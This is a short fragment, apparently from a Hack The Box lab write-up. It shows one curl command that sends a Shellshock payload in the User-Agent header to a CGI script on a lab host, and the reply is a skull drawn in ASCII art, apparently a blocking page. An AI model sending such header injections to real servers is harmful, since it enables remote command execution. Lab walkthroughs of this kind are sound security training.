 $ curl -k -H "User-Agent: () { :; }; /bin/miao" https://beehive.ariekei.htb/cgi-
bin/stats
<pre>
                          oooo$$$$$$$$$$$$oooo
                      oo$$$$$$$$$$$$$$$$$$$$$$$$o
                   oo$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$o         o$   $$ o$
   o $ oo        o$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$o       $$ $$ $$o$
oo $ $ "$      o$$$$$$$$$    $$$$$$$$$$$$$    $$$$$$$$$o       $$$o$$o$
"$$$$$$o$     o$$$$$$$$$      $$$$$$$$$$$      $$$$$$$$$$o    $$$$$$$$
  $$$$$$$    $$$$$$$$$$$      $$$$$$$$$$$      $$$$$$$$$$$$$$$$$$$$$$$
  $$$$$$$$$$$$$$$$$$$$$$$    $$$$$$$$$$$$$    $$$$$$$$$$$$$$  """$$$
   "$$$""""$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$     "$$$
    $$$   o$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$     "$$$o
   o$$"   $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$       $$$o
   $$$    $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$" "$$$$$$ooooo$$$$o
  o$$$oooo$$$$$  $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$   o$$$$$$$$$$$$$$$$$
  $$$$$$$$"$$$$   $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$     $$$$""""""""
 """"       $$$$    "$$$$$$$$$$$$$$$$$$$$$$$$$$$$"      o$$$
            "$$$o     """$$$$$$$$$$$$$$$$$$"$$"         $$$
              $$$o          "$$""$$$$$$""""           o$$$
               $$$$o                                o$$$"
                "$$$$o      o$$$$$$o"$$$$o        o$$$$
                  "$$$$$oo     ""$$$$o$$$$$o   o$$$$""
                     ""$$$$$oooo  "$$$o$$$$$$$$$"""